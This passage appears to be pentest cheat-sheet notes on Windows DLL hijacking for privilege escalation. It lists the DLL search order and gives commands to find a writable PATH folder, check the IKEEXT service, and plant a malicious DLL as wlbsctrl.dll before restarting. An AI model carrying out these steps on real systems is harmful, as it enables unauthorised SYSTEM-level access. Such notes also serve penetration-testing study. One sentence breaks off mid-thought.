 DLL hijacking #
You can see the DLL search order on 32-bit systems below:
1 - The directory from which the application loaded
2 - 32-bit System directory (C:\Windows\System32)
3 - 16-bit System directory (C:\Windows\System)
4 - Windows directory (C:\Windows)
5 - The current working directory (CWD)
6 - Directories in the PATH environment variable (system then user)
As a low privilege user we have little hope of putting a malicious DLL in 1-4, 5
echo %path%
# We can check our access permissions with accesschk or cacls
accesschk.exe -dqv "C:\Python27"
cacls "C:\Python27"
# Before we go over to action we need to check the status of the IKEEXT service.
sc qc IKEEXT
copy evil.dll C:\Python27\wlbsctrl.dll
Restart